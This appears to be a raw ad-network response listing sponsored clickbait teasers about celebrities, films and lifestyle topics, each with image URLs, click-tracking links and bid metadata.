["Brainberries","24845258","1","Hollywood's Worst Mishaps That Made The Final Cut","","0","","","","Uwj9Vn4tiOlN2WP0zPes6Rqj2DJcEadWVmjeXVlI-MiTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi0wsqRRjGN4VnD93WD2RMz",{"i":"https://s-img.mgid.com/g/24845258/492x277/-/[base64].webp?v=1769393413-u8Zfkx9FfqOK0JNjB1FQbYkWTvNbs8f5k97lTsfhVVY","l":"https://clck.mgid.com/ghits/24845258/i/58692011/0/pp/5/1?h=Uwj9Vn4tiOlN2WP0zPes6Rqj2DJcEadWVmjeXVlI-MiTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi0wsqRRjGN4VnD93WD2RMz&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"26940c48-fa5c-11f0-af2b-d404e6f97680","crid":"24845258"}],
["Brainberries","16125530","1","Critics Were Impressed By The Way She Portrayed Grace Kelly","","0","","","","Uwj9Vn4tiOlN2WP0zPes6YU_k_cVTWNXAenRoDFmbcUZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhaxksn4vep4DSSyxSUjiOJ",{"i":"https://s-img.mgid.com/g/16125530/492x277/-/[base64].webp?v=1769393413-msnrIb6zWVHA3THV6T8urIR7Gud1jtZwxDyWl6Ka9r8","l":"https://clck.mgid.com/ghits/16125530/i/58692011/0/pp/6/1?h=Uwj9Vn4tiOlN2WP0zPes6YU_k_cVTWNXAenRoDFmbcUZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhaxksn4vep4DSSyxSUjiOJ&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"26940c49-fa5c-11f0-af2b-d404e6f97680","crid":"16125530"}],
["Brainberries","10881007","1","8 Fantastic South Korean Movies You Should Watch","","0","","","","Uwj9Vn4tiOlN2WP0zPes6aoKk3ZjBuQWWwA1_C2f21V3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi0brDa2zCzXajE3h6AIhmq",{"i":"https://s-img.mgid.com/g/10881007/492x277/0x279x630x354/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDUvMTAxOTI0LzY4NmIxYWM4NDE3NWM4MDg5YTUwMTgzYTZiM2EzZWE3LmpwZWc.webp?v=1769393413-8h0hHVOifuAGbstY4moWibF-hkmKvrfl4WMPnEwuLHY","l":"https://clck.mgid.com/ghits/10881007/i/58692011/0/pp/7/1?h=Uwj9Vn4tiOlN2WP0zPes6aoKk3ZjBuQWWwA1_C2f21V3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi0brDa2zCzXajE3h6AIhmq&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"26940c4a-fa5c-11f0-af2b-d404e6f97680","crid":"10881007"}],
["Brainberries","10839585","1","Searching For A Little Escapism, 9 Mini-Series Have You Covered","","0","","","","Uwj9Vn4tiOlN2WP0zPes6YqlZ9vZpqGCINVcQn2hkM3xX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhvxN7X-UPKYf9ggoMcAEEU",{"i":"https://s-img.mgid.com/g/10839585/492x277/-/[base64].webp?v=1769393413-eqDtfgaTvU21gvqgCdAi5ICCxNE7dOrgFFfQ6WcMpaU","l":"https://clck.mgid.com/ghits/10839585/i/58692011/0/pp/8/1?h=Uwj9Vn4tiOlN2WP0zPes6YqlZ9vZpqGCINVcQn2hkM3xX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhvxN7X-UPKYf9ggoMcAEEU&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"26940c4b-fa5c-11f0-af2b-d404e6f97680","crid":"10839585"}],
["Brainberries","20209345","1","Nasty Skeletons In Hotels' Seemingly Spotless Closets","","0","","","","Uwj9Vn4tiOlN2WP0zPes6dPsG06S-M41s96kqKWSHDu6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjMYDLcED7UcCH-jJAe3TRs",{"i":"https://s-img.mgid.com/g/20209345/492x277/-/[base64].webp?v=1769393413-VwZ8LqvdYGGHggJygjfPZUGZ89BNiPaepufXVHpOBxI","l":"https://clck.mgid.com/ghits/20209345/i/58692011/0/pp/9/1?h=Uwj9Vn4tiOlN2WP0zPes6dPsG06S-M41s96kqKWSHDu6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjMYDLcED7UcCH-jJAe3TRs&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"26940c4d-fa5c-11f0-af2b-d404e6f97680","crid":"20209345"}],
["Brainberries","15584694","1","A Blast From The Past: See How 'Love Actually' Cast Have Changed!","","0","","","","Uwj9Vn4tiOlN2WP0zPes6VNKnHgDnoLh-GL49VW01DTgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiBScHTw-9VWDl2FU2RK2UZ",{"i":"https://s-img.mgid.com/g/15584694/492x277/-/[base64].webp?v=1769393413-zLKQNoFVF48UO3VbycKFsNifxNTCuByD_BSDJ5daQvQ","l":"https://clck.mgid.com/ghits/15584694/i/58692011/0/pp/10/1?h=Uwj9Vn4tiOlN2WP0zPes6VNKnHgDnoLh-GL49VW01DTgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiBScHTw-9VWDl2FU2RK2UZ&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"26940c4f-fa5c-11f0-af2b-d404e6f97680","crid":"15584694"}],
["Brainberries","16269785","1","Hidden Sins: 15 Bible Prohibited Acts We All Commit!","","0","","","","Uwj9Vn4tiOlN2WP0zPes6Xm4sPpXMhWtC6ObseEwSTjzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjfBbVDLPap4AMphEozDezN",{"i":"https://s-img.mgid.com/g/16269785/492x277/-/[base64].webp?v=1769393413-M9fr1olw1W4pa_iJbV2EUJLl7415x_DAXxA0tGw-M6M","l":"https://clck.mgid.com/ghits/16269785/i/58692011/0/pp/11/1?h=Uwj9Vn4tiOlN2WP0zPes6Xm4sPpXMhWtC6ObseEwSTjzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjfBbVDLPap4AMphEozDezN&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"26940c50-fa5c-11f0-af2b-d404e6f97680","crid":"16269785"}],
["Herbeauty","22738760","1","Cardi B Reveals Why She Regrets Getting Plastic Surgery","","0","","","","Uwj9Vn4tiOlN2WP0zPes6Yh6WheXP8IWBZEPMrzUh8eFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh1BthE1JpYsAd5nuz-MHnR",{"i":"https://s-img.mgid.com/g/22738760/492x277/-/[base64].webp?v=1769393413-vyPOXTR1-Vtsi7kT6dzDuk-miK-kD1-GO1FCUGvg6n0","l":"https://clck.mgid.com/ghits/22738760/i/58692011/0/pp/12/1?h=Uwj9Vn4tiOlN2WP0zPes6Yh6WheXP8IWBZEPMrzUh8eFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh1BthE1JpYsAd5nuz-MHnR&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"26940c53-fa5c-11f0-af2b-d404e6f97680","crid":"22738760"}],
["Brainberries","14716824","1","And They Did Show This In Bohemian Rapsody!","","0","","","","Uwj9Vn4tiOlN2WP0zPes6eedO31KA8mV-6-7bbY-uh1J7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg1jItSxa7-oIs-JwRwSMKJ",{"i":"https://s-img.mgid.com/g/14716824/492x277/-/[base64].webp?v=1769393413-CqKg-ohHjTCOaF1EPaRfiNnKKz1Xh6-Ew-I-EtG7gCY","l":"https://clck.mgid.com/ghits/14716824/i/58692011/0/pp/13/1?h=Uwj9Vn4tiOlN2WP0zPes6eedO31KA8mV-6-7bbY-uh1J7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg1jItSxa7-oIs-JwRwSMKJ&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"26940c55-fa5c-11f0-af2b-d404e6f97680","crid":"14716824"}],
["Herbeauty","16261737","1","What Women Do When They're Truly In Love – You Might Be Surprised","","0","","","","Uwj9Vn4tiOlN2WP0zPes6V41_ZRWwKR_Ym-ZqTpH9PWksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhB69nHrxCxKoISp2GrVWAM",{"i":"https://s-img.mgid.com/g/16261737/492x277/-/[base64].webp?v=1769393413-8lZ-O3Lrbuu9WCz1zJru_0FF8ov0THxl8pMBoerBRAg","l":"https://clck.mgid.com/ghits/16261737/i/58692011/0/pp/14/1?h=Uwj9Vn4tiOlN2WP0zPes6V41_ZRWwKR_Ym-ZqTpH9PWksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhB69nHrxCxKoISp2GrVWAM&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":213,"tri":"26940c57-fa5c-11f0-af2b-d404e6f97680","crid":"16261737"}],
["Brainberries","20209350","1","10 Must See Architectural Wonders Of The Modern World","","0","","","","Uwj9Vn4tiOlN2WP0zPes6T5vaV6tLuJjnMxgKufX0qoJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgluB0uYwsYVGRIROuDhgc-",{"i":"https://s-img.mgid.com/g/20209350/492x277/-/[base64].webp?v=1769393413-0oIQzAD5BriQbvbkeaw9PBee1Wy9YN3eoGZzTDHtkeg","l":"https://clck.mgid.com/ghits/20209350/i/58692011/0/pp/15/1?h=Uwj9Vn4tiOlN2WP0zPes6T5vaV6tLuJjnMxgKufX0qoJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgluB0uYwsYVGRIROuDhgc-&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":249,"tri":"26940c5a-fa5c-11f0-af2b-d404e6f97680","crid":"20209350"}],
["Brainberries","14649869","1","Would They Look Like Us? Celebrities Who Passed Away Too Soon","","0","","","","Uwj9Vn4tiOlN2WP0zPes6XPn7siW9y2xEfuLa88Uhm7fGtgas9dzqr4dc5Zp8sp2J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgCCbHvWUjE_dkYcxdQm6FE",{"i":"https://s-img.mgid.com/g/14649869/492x277/-/[base64].webp?v=1769393413-6Xqyjntx8ZJ6eyrGiO2667TlBrvOsev08cz5A7SuTks","l":"https://clck.mgid.com/ghits/14649869/i/58692011/0/pp/16/1?h=Uwj9Vn4tiOlN2WP0zPes6XPn7siW9y2xEfuLa88Uhm7fGtgas9dzqr4dc5Zp8sp2J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgCCbHvWUjE_dkYcxdQm6FE&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"26940c5d-fa5c-11f0-af2b-d404e6f97680","crid":"14649869"}],
["Herbeauty","12578211","1","These Pieces Are Timeless: 10 Of Virgil Abloh's Iconic Pieces","","0","","","","Uwj9Vn4tiOlN2WP0zPes6fDqBLEn-uzqHvOAuaH4glD3iHC6b_WRclWY_7fJfNBTJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgDNO-53zcwFs1L7CQh40zq",{"i":"https://s-img.mgid.com/g/12578211/492x277/-/[base64].webp?v=1769393413-OztMlCAp6XIp7dMfjwWOAWPNPE-_op5ZcxrC5lnTwwQ","l":"https://clck.mgid.com/ghits/12578211/i/58692011/0/pp/17/1?h=Uwj9Vn4tiOlN2WP0zPes6fDqBLEn-uzqHvOAuaH4glD3iHC6b_WRclWY_7fJfNBTJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgDNO-53zcwFs1L7CQh40zq&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":243,"tri":"26940c5e-fa5c-11f0-af2b-d404e6f97680","crid":"12578211"}],
["Brainberries","16125087","1","It's Not Your Typical Family: Each Member Has This Unique Trait!","","0","","","","Uwj9Vn4tiOlN2WP0zPes6fNoIiuhw3gjXXad5TZ2WQgENpr18BAqnRKh-kLMjrTrJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhoPhSGmnxdbtFpw62TZvJh",{"i":"https://s-img.mgid.com/g/16125087/492x277/-/[base64].webp?v=1769393413-bWM3dEWHob59uFamRTrvAE0eZIiAu4Zahh_CYQ9qevA","l":"https://clck.mgid.com/ghits/16125087/i/58692011/0/pp/18/1?h=Uwj9Vn4tiOlN2WP0zPes6fNoIiuhw3gjXXad5TZ2WQgENpr18BAqnRKh-kLMjrTrJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhoPhSGmnxdbtFpw62TZvJh&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"26940c5f-fa5c-11f0-af2b-d404e6f97680","crid":"16125087"}],
["Herbeauty","24239321","1","10 Outfits That Prove Heidi Fears Nothing","","0","","","","Uwj9Vn4tiOlN2WP0zPes6Tstiu6UXBoo97cwysbX64iKGzi8dtzp8k5TAENh_YZ8J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgZHrNO-2XhcMnD2ghGM7v_",{"i":"https://s-img.mgid.com/g/24239321/492x277/-/[base64].webp?v=1769393413-n4R5_0uEos1CD_CuyBcKZJiqekladfzV1sJIScOhNWg","l":"https://clck.mgid.com/ghits/24239321/i/58692011/0/pp/19/1?h=Uwj9Vn4tiOlN2WP0zPes6Tstiu6UXBoo97cwysbX64iKGzi8dtzp8k5TAENh_YZ8J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgZHrNO-2XhcMnD2ghGM7v_&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"26940c61-fa5c-11f0-af2b-d404e6f97680","crid":"24239321"}],
["Herbeauty","16261765","1","Disney Movies Offer Some Valuable Lessons For Our Mental Health","","0","","","","Uwj9Vn4tiOlN2WP0zPes6THoLolXTNVIRpi7CCVB89ZPYhEURCE316k0aTEMuu1SJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiyahsl5q77xuU9IQRheOPR",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-04/101924/8a4b434a6bc6180cded906365463248a.mp4?v=1769393413-E1Rnn00Jm3AhPosvfPDJvoZGvYvv3qn1mV-wf2vfHk4","l":"https://clck.mgid.com/ghits/16261765/i/58692011/0/pp/20/1?h=Uwj9Vn4tiOlN2WP0zPes6THoLolXTNVIRpi7CCVB89ZPYhEURCE316k0aTEMuu1SJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiyahsl5q77xuU9IQRheOPR&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"26940c62-fa5c-11f0-af2b-d404e6f97680","crid":"16261765"}],
["Brainberries","3805572","1","7 Ways To Understand Your Girlfriend Better","","0","","","","Uwj9Vn4tiOlN2WP0zPes6c8DczwrvmNWmDOKJLg_R3PBnnLXoDn-HKhKh56S_sGLJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh-bM7echJnI_FGV3tZEUFN",{"i":"https://s-img.mgid.com/g/3805572/492x277/0x0x492x277/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDMtMjEvMTAxOTI0LzlkOGQ4MjVjNTkxZGVkN2NmN2NhZjY3MDMwZWQyOGE3LmpwZw.webp?v=1769393413-fCrK8HzgGCW3wuRKDFEpZ_ATixHSJLfNDggQPgLN-VU","l":"https://clck.mgid.com/ghits/3805572/i/58692011/0/pp/21/1?h=Uwj9Vn4tiOlN2WP0zPes6c8DczwrvmNWmDOKJLg_R3PBnnLXoDn-HKhKh56S_sGLJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh-bM7echJnI_FGV3tZEUFN&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":213,"tri":"26940c63-fa5c-11f0-af2b-d404e6f97680","crid":"3805572"}],
["Herbeauty","16000471","1","Khloe Kardashian Unfiltered On The Street Isn't Who We Think","","0","","","","Uwj9Vn4tiOlN2WP0zPes6fSgEVtwvbd1QTYbKha4CGLYbC-9uo6lSurIZUibNqKZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiVCAQ4IukP1SqNmXTp2cxB",{"i":"https://s-img.mgid.com/g/16000471/492x277/-/[base64].webp?v=1769393413-r9IWu_fEV7N0bgn3q7Qf3M13XZh9oCNjQywG0REYU8s","l":"https://clck.mgid.com/ghits/16000471/i/58692011/0/pp/22/1?h=Uwj9Vn4tiOlN2WP0zPes6fSgEVtwvbd1QTYbKha4CGLYbC-9uo6lSurIZUibNqKZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiVCAQ4IukP1SqNmXTp2cxB&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"26940c64-fa5c-11f0-af2b-d404e6f97680","crid":"16000471"}],
["Brainberries","16141751","1","Why Big Bang Theory Fans Despise These 8 Characters","","0","","","","Uwj9Vn4tiOlN2WP0zPes6QNxUSiCScDqDmUqJGE0bWR1Ntxa1-udUQu5ey7zQuxGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgZaNMPr9mOjglrhcSWyJFy",{"i":"https://s-img.mgid.com/g/16141751/492x277/-/[base64].webp?v=1769393413-ZgT6I-X4myE1nmVr2yeVlmuZsB7O2VTd6pBdudueAQ4","l":"https://clck.mgid.com/ghits/16141751/i/58692011/0/pp/23/1?h=Uwj9Vn4tiOlN2WP0zPes6QNxUSiCScDqDmUqJGE0bWR1Ntxa1-udUQu5ey7zQuxGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgZaNMPr9mOjglrhcSWyJFy&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"26940c65-fa5c-11f0-af2b-d404e6f97680","crid":"16141751"}],
["Brainberries","14936947","1","He Was A Promising Actor: He Grew Up - His Life Took Quite A Turn","","0","","","","Uwj9Vn4tiOlN2WP0zPes6TnrvL1N04IyXRT6AYFVSlyCEZiWbmlXa-8ddkpTt13cJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhRGw0Ggn7vxlpTnJT8vIYy",{"i":"https://s-img.mgid.com/g/14936947/492x277/-/[base64].webp?v=1769393413-Q4KXjSauY75kJp6eBeh66w3ao4GoI7GL2KBRy5ewmEc","l":"https://clck.mgid.com/ghits/14936947/i/58692011/0/pp/24/1?h=Uwj9Vn4tiOlN2WP0zPes6TnrvL1N04IyXRT6AYFVSlyCEZiWbmlXa-8ddkpTt13cJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhRGw0Ggn7vxlpTnJT8vIYy&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"26940c66-fa5c-11f0-af2b-d404e6f97680","crid":"14936947"}],
["Brainberries","13786054","1","These Photos Make Us Nostalgic For The 70's","","0","","","","Uwj9Vn4tiOlN2WP0zPes6ZEcfOiAdwHsH41XKDJoMasxsCGExCDynTT_mDU_tSaGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj4efTqCIUoSzMA1duCLuck",{"i":"https://s-img.mgid.com/g/13786054/492x277/-/[base64].webp?v=1769393413-NiLt9UbEP1den9TmZ6Nk9aPLVfXWOl-DZgD2wayNNoE","l":"https://clck.mgid.com/ghits/13786054/i/58692011/0/pp/25/1?h=Uwj9Vn4tiOlN2WP0zPes6ZEcfOiAdwHsH41XKDJoMasxsCGExCDynTT_mDU_tSaGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj4efTqCIUoSzMA1duCLuck&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn 